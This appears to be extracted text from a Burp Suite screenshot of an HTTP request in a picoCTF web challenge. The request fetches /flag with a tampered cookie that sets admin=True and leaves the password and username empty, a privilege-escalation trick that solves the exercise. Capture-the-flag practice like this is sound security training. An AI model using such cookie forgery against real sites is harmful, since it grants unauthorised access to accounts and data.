 Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: password=; username=; admin=True; _ga_L6FT52K063=
GS1.2.1690630935.4.1.1690631454.0.0.0; __cf_bm=
_WVXbSQIpsoZDolMYCE5h4NLD0Q926lfUWD_xXIf464-1690631439-0-AT6BXkrzh8t43Ui0RFXeLAiN5hQFrUEBtR
hW8zBqs7Sb6c+QYC5gCkgBLPnQAVwtjvUF22q1IWGXh4rDnwEehdQ=; cf_clearance=
yJ.RbQ5BfjG4LkMiOOUg8RfX0lY.dV5UNw_TZl82jOI-1690631440-0-0.2.1690631440; _ga=
GA1.2.1574459691.1690631441; _gid=GA1.2.1849580503.1690631441
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://jupiter.challenges.picoctf.org/problem/13594/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17